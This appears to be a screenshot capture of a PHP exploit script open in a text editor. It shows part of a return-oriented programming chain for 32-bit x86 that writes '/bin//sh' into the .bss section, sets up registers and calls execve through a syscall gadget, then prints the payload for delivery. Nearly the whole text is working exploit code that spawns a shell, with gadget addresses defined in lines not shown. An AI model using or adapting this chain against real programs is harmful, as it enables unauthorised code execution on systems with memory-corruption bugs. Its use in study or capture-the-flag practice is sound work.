 GNU nano 6.0
30 //writing '/bin' into .bss
31 $payload = addr($pop_eax); //put /bin into eax
32 $payload .= "/bin";
33 $payload .= addr($pop_edx_ebx); //put .bss addr into edx
34 $payload .= addr($bss)."AAAA";
35 $payload .= addr($mov_mem_edx_eax); //write /bin into .bss
36
37 //writing '//sh' into .bss+4
38 $payload .= addr($pop_eax);
39 $payload .= "//sh";
40 $payload .= addr($pop_edx_ebx); //put .bss addr into edx
41 $payload .= addr($bss2)."BBBB";
42 $payload .= addr($mov_mem_edx_eax); //write /bin into .bss+4
43
44 // writing pointer to /bin/sh into memory
45 $payload .= addr($pop_eax); //put .bss addr into eax
46 $payload .= addr($bss);
47 $payload .= addr($pop_edx_ebx); //put .bss+12 addr into edx
48 $payload .= addr($bss3)."CCCC";
49 $payload .= addr($mov_mem_edx_eax); //write pointer to /bin/sh into .bss+12
50
51 //putting nullbyte to end string
52 $payload .= addr($xor_eax_eax); //put nullbyte into eax
53 //$payload .= addr("00");
54 $payload .= addr($pop_edx_ebx); //put .bss+12+4 into edx
55 $payload .= addr($bss4)."DDDD";
56 $payload .= addr($mov_mem_edx_eax); //write nullbyte into .bss+12+4
57
58 //zeroing edx
59 $payload .= addr($xor_eax_eax); //zero eax
60 $payload .= addr($xchg_eax_edx); //exchange eax (\x00) for edx
61
62 //setting up registers
63 $payload .= addr($pop_ebx); //put .bss addr into ebx
64 $payload .= addr($bss);
65
66 $payload .= addr($pop_ecx); //put .bss+12 into ecx
67 $payload .= addr($bss3);
68
69 $payload .= addr($xor_eax_eax); //zero eax
70 $payload .= addr($mov_eax_7); //eax = 7
71 $payload .= addr($add_eax_3); //eax = 0xa
72 $payload .= addr($add_eax_1); //eax = 0xb (11 = execve syscall)
73
74 //syscall
75 $payload .= addr($syscall);
76
77
78 echo $buff.$payload;
79